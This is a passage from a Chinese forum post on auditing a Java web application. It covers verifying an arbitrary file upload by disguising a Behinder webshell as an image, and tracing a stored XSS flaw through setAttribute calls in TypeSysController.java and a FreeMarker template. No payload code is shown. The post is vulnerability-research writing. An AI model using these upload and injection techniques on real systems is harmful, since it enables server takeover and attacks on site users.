 黑盒验证: 将上传的图片后缀和内容修改为冰蝎马 从页面未能找到回显路径,但在硬盘中搜索,存在上传的冰蝎马  xss代码审计 ------- (1)审查全局过滤器 (2)关键词<update 更新数据是否存在数据库中 (3)setAttribute( 方法写入的request中,并进行转发当我们看到框架中使用了data-jpa时,我们就能判断这里的持久层使用ORM映射关系,那么我们就可以搜索setAttribute方法,定位到这个方法也主要是抓包, 系统菜单-》类型管理--》修改  在TypeSysController.java中,100行将menu写入到req中,在129 行调用save方法将menu保存到数据库中。  最后返回到typeedit  typeedit.ftl通过el表达式获取值进行回显  验证: 
发表于 2023-06-06 09:00:02
阅读 ( 11014 )
分类:
代码审计
5 推荐
收藏
0 条评论
请先
登录
后评论
fan
4 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!